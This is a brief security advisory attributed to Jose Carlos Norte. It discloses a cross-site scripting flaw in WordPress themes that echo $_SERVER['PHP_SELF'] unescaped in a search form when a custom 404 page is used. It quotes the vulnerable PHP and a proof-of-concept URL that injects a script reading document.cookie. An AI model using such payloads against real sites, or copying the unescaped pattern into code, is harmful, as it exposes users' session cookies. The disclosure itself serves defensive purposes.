 Advisory by Jose Carlos Norte
Wordpress is vulnerable to XSS attacks when custom 404 pages are used by the template.
The problem (sidebar.php):
<form method="get" id="searchform" action="<?php echo $_SERVER['PHP_SELF']; ?>">
if wordpress template use custom 404 pages, like:
<?php get_header(); ?>
<div id="content" class="narrowcolumn">
<h2 class="center">Error 404 - Not Found</h2>
</div>
<?php get_sidebar(); ?>
$_SERVER['PHP_SELF']; can contain special characters to break out html and perform XSS attacks, example:
http://www.example.com/index.php/"><script>alert(document.cookie)</scrip
t>
if no custom 404 page set by wordpress theme this attacks is not posible.